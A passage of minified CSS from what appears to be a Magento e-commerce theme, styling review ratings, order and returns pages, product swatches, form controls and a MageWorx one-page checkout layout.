.paypa-review-title>strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:.75rem}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:1.5rem 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:.75rem 0 1.5rem}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:3rem}.block.add.review>.title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}.block.add.review .legend{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;margin:0 0 1.5rem}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:.375rem 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:3rem}.block.reviews.list .review.title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:1.5rem}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:1.5rem}.product-reviews-summary{display:table;margin:.75rem 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-0.375rem;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:.375rem}.customer-review .product-details{margin-bottom:3rem}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:1.5rem}.customer-review .review-details .customer-review-rating .item{margin-bottom:.75rem}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;font-weight:600;margin-bottom:1.5rem}.customer-review .review-details .review-content{margin-bottom:1.5rem}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:.75rem;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:.75rem;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 1.5rem;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:1.5rem 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:1.5rem}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:3.6rem;margin-top:.75rem}.review-list{margin-bottom:2.25rem}.review-list .block-title strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:1.5rem 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:.75rem;max-width:100%}.review-author{display:inline}.review-title{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;margin:0 0 1.5rem}.review-content{margin-bottom:1.5rem}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:1.875rem}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:.75rem}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:1.5rem}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 1.5rem}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:1.875rem}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:500;position:relative}.swatch-attribute-label.required{padding-right:.75rem}.swatch-attribute-label[data-required='1']:after{color:#2d2f2f;content:'*';font-size:1.5rem;font-weight:500;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:.75rem 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:.75rem;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 .75rem .375rem 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:1.6rem;font-weight:500;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:.375rem;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:1.5rem 0}.swatch-opt-listing{margin-bottom:.75rem}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:1.5rem}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.radiogroup{display:-webkit-flex;display:-ms-flexbox;display:flex}.radiogroup--size-fullwidth{width:100%}.radiogroup__header{display:-webkit-flex;display:-ms-flexbox;display:flex;flex:1}.radiogroup__header .radiogroup__label{width:100%;align-items:center}.radiogroup__header .radiogroup__label .radio__box{left:0;top:50%;transform:translateY(-50%)}.radiogroup__header--is-selected>.radio__label::after{border-color:#147722}.radiogroup__header--is-selected+.radiogroup__header .radio__label::after{border-top:0;top:2px}.radiogroup__header--side-top .radio__label::after{border-top-left-radius:5px;border-top-right-radius:5px}.radiogroup__header--side-bottom .radio__label::after{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.radiogroup__label{display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;position:relative}.radiogroup__label-item{padding-left:3px;padding-right:3px}.radiogroup__label-item>.credit-card{padding-left:5px}.radiogroup__label-item:last-child{margin-bottom:0}.radiogroup__label-item--size-double{flex-grow:2}.radiogroup__label-item--alignment-right{text-align:left}.radiogroup__content{display:none;padding:1rem 1.5rem 1rem 4.5rem}.checkbox__control{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.checkbox__control:checked+.checkbox__label .checkbox__box{background-color:#147722;border-color:#147722}.checkbox__control:checked+.checkbox__label .radio__box{background-color:#147722;border-color:#147722}.checkbox__control:checked+.checkbox__label .checkbox__icon{visibility:visible;opacity:1}.checkbox__control:checked+.radio__label .checkbox__box{background-color:#147722;border-color:#147722}.checkbox__control:checked+.radio__label .radio__box{background-color:#147722;border-color:#147722}.checkbox__control:checked+.radio__label .checkbox__icon{visibility:visible;opacity:1}.checkbox__control:focus+.checkbox__label .checkbox__box{border-color:#147722}.checkbox__control:focus+.checkbox__label .radio__box{border-color:#147722}.checkbox__control:focus+.radio__label .checkbox__box{border-color:#147722}.checkbox__control:focus+.radio__label .radio__box{border-color:#147722}.checkbox__control:active+.checkbox__label .checkbox__box{border-color:#147722}.checkbox__control:active+.checkbox__label .radio__box{border-color:#147722}.checkbox__control:active+.radio__label .checkbox__box{border-color:#147722}.checkbox__control:active+.radio__label .radio__box{border-color:#147722}.checkbox__control:disabled+.checkbox__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.checkbox__control:disabled+.checkbox__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.checkbox__control:disabled+.radio__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.checkbox__control:disabled+.radio__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.checkbox__control:disabled:checked+.checkbox__label .checkbox__icon{color:#c7c7c7}.checkbox__control:disabled:checked+.radio__label .checkbox__icon{color:#c7c7c7}.checkbox__box,.radio__box{position:absolute;width:16px;height:16px;top:50%;left:0;transform:translate(0, -50%);border-radius:3px;border:1px solid #e0e0e0;background-color:#ffffff;transition:background-color .1s ease-in,border-color .1s ease-in}.radio__control{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.radio__control:checked+.checkbox__label .checkbox__box{background-color:#147722;border-color:#147722}.radio__control:checked+.checkbox__label .radio__box{background-color:#fff;border-color:#147722}.radio__control:checked+.checkbox__label .checkbox__icon{visibility:visible;opacity:1}.radio__control:checked+.radio__label .checkbox__box{background-color:#147722;border-color:#147722}.radio__control:checked+.radio__label .radio__box{background-color:#fff;border-color:#147722}.radio__control:checked+.radio__label .radio__box::after{content:"";width:9px;height:9px;background-color:#147722;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%}.radio__control:checked+.radio__label .checkbox__icon{visibility:visible;opacity:1}.radio__control:focus+.checkbox__label .checkbox__box{border-color:#147722}.radio__control:focus+.checkbox__label .radio__box{border-color:#147722}.radio__control:focus+.radio__label .checkbox__box{border-color:#147722}.radio__control:focus+.radio__label .radio__box{border-color:#147722}.radio__control:active+.checkbox__label .checkbox__box{border-color:#147722}.radio__control:active+.checkbox__label .radio__box{border-color:#147722}.radio__control:active+.radio__label .checkbox__box{border-color:#147722}.radio__control:active+.radio__label .radio__box{border-color:#147722}.radio__control:disabled+.checkbox__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.radio__control:disabled+.checkbox__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.radio__control:disabled+.radio__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.radio__control:disabled+.radio__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}.radio__control:disabled+.radio__label .radio__box:after{background-color:#f9f9f9}.radio__control:disabled:checked+.checkbox__label .checkbox__icon{color:#c7c7c7}.radio__control:disabled:checked+.radio__label .checkbox__icon{color:#c7c7c7}.radio__control:disabled:checked+.radio__label .radio__box:after{background-color:#c7c7c7}input[type="checkbox"]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}input[type="checkbox"]:checked+.checkbox__label .checkbox__box{background-color:#147722;border-color:#147722}input[type="checkbox"]:checked+.checkbox__label .radio__box{background-color:#147722;border-color:#147722}input[type="checkbox"]:checked+.checkbox__label .checkbox__icon{visibility:visible;opacity:1}input[type="checkbox"]:checked+.radio__label .checkbox__box{background-color:#147722;border-color:#147722}input[type="checkbox"]:checked+.radio__label .radio__box{background-color:#147722;border-color:#147722}input[type="checkbox"]:checked+.radio__label .checkbox__icon{visibility:visible;opacity:1}input[type="checkbox"]:focus+.checkbox__label .checkbox__box{border-color:#147722}input[type="checkbox"]:focus+.checkbox__label .radio__box{border-color:#147722}input[type="checkbox"]:focus+.radio__label .checkbox__box{border-color:#147722}input[type="checkbox"]:focus+.radio__label .radio__box{border-color:#147722}input[type="checkbox"]:active+.checkbox__label .checkbox__box{border-color:#147722}input[type="checkbox"]:active+.checkbox__label .radio__box{border-color:#147722}input[type="checkbox"]:active+.radio__label .checkbox__box{border-color:#147722}input[type="checkbox"]:active+.radio__label .radio__box{border-color:#147722}input[type="checkbox"]:disabled+.checkbox__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}input[type="checkbox"]:disabled+.checkbox__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}input[type="checkbox"]:disabled .radio__label .checkbox__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}input[type="checkbox"]:disabled .radio__label .radio__box{background-color:#f9f9f9;border-color:#e0e0e0;pointer-events:none}input[type="checkbox"]:disabled:checked+.checkbox__label .checkbox__icon{color:#c7c7c7}input[type="checkbox"]:disabled:checked .radio__label .checkbox__icon{color:#c7c7c7}.checkbox__label{display:inline-block;font-size:1.4rem;font-weight:600;color:#4a4a4a;user-select:none;margin-top:10px}.radio__label{padding-left:25px;user-select:none;font-weight:600;font-size:16px;line-height:20px;color:#2D2F2F}.radio__box{border-radius:50%}.toggle{display:inline-flex;flex-wrap:nowrap}.toggle__button{border:1px solid #147722;cursor:pointer}.toggle__button .radio__control:checked+.radio__label{color:#ffffff}.toggle__button .radio__control:checked+.radio__label::after{background-color:#147722}.toggle__button .radio__control:checked+.radio__label .checkbox__box{background:transparent;border-color:transparent}.toggle__button .radio__control:checked+.radio__label .radio__box{background:transparent;border-color:transparent}.toggle__button .radio__control:active+.radio__label .radio__box{border-color:transparent}.mageworx_checkout-onepage-index{position:relative}.mageworx_checkout-onepage-index .spinner{position:absolute;background-color:rgba(255,255,255,0.8);top:0;right:0;bottom:0;left:0;z-index:9000;justify-content:center;display:flex}.mageworx_checkout-onepage-index .spinner__figure{width:50px;height:50px;position:relative;top:40%;animation:spin-anim 2s linear infinite;color:#2d2f2f}.mageworx_checkout-onepage-index .spinner__figure>svg>circle{stroke-dasharray:250;stroke-dashoffset:0;animation:dasharr-anim 1.5s ease-in-out infinite}@keyframes spin-anim{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes dasharr-anim{0%{stroke-dasharray:1,500;stroke-dashoffset:0}50%{stroke-dasharray:178,500;stroke-dashoffset:-80}100%{stroke-dasharray:178,500;stroke-dashoffset:-310}}.mageworx_checkout-onepage-index .content--loading{position:relative}.mageworx_checkout-onepage-index .layout{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;align-items:flex-start}.mageworx_checkout-onepage-index .layout__pane__heading{font-size:2.5rem;color:#000;line-height:31px;margin-bottom:24px}.mageworx_checkout-onepage-index .layout__pane.shipping-step{margin-bottom:25px}.mageworx_checkout-onepage-index .layout #mwShippingAddressBlock .heading{display:none}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .layout__pane__heading{font-size:1.8rem;line-height:22px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.summary__field--vertical .summary__cell,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field--style-no-border .summary__cell{width:100%}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product:not(:first-child){border-top:solid 1px #e1e1e1}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product:last-child{border-bottom:solid 1px #e1e1e1}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product:first-child{padding-top:0}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product .media{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product .media__image{border-radius:6px;border:solid 1px #e1e1e1;max-width:90px}.mageworx_checkout-onepage-index .layout__section_sidebar 